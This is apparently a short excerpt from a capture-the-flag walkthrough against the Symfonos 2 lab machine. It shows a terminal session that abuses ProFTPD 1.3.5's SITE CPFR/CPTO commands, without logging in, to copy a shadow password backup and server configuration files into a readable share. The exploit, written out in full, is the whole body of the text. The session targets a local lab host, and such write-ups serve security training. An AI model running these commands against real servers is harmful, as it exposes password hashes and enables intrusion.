 ┌──(karotte㉿kali)-[~/machines/symphonos2]
└─$ ftp $iptarget
Connected to 192.168.56.102.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.56.102]
Name (192.168.56.102:karotte): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
530 Login incorrect.
ftp: Login failed
1
ftp> site cpfr /var/backups/shadow.bak
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/backups/shadow.bak
250 Copy successful
ftp> site cpfr /etc/samba/smb.conf
2
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/backups/smb.conf
250 Copy successful
ftp> site cpfr /usr/local/etc/proftpd.conf
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/backups/proftpd.conf
3
250 Copy successful
ftp> exit
221 Goodbye.